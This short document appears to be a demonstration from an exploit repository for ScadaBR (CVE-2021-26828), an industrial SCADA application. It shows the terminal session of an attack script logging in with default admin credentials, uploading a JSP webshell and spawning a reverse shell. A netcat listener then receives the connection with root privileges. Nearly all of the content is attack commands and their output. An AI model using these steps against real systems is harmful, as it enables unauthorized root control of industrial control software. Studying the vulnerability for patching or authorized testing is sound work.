 root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# python LinScada_RCE.py 192.168.1.243 9090 admin admin 192.168.1.20 4444
ScadaBR
> ScadaBR 1.0 ~ 1.1 CE Arbitrary File Upload (CVE-2021-26828)
> Exploit Author : Fellipe Oliveira
> Exploit for Linux Systems
[+] Trying to authenticate http://192.168.1.243:9090/ScadaBR/login.htm...
[+] Successfully authenticated! :D~
[>] Attempting to upload .jsp Webshell...
[>] Verifying shell upload...
[+] Upload Successfuly!
[+] Webshell Found in: http://192.168.1.243:9090/ScadaBR/uploads/40.jsp
[>] Spawning Reverse Shell...
[+] Connection received
root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# _
root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# nc -vnlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.243 58358
id
uid=0(root) gid=0(root) grupos=0(root)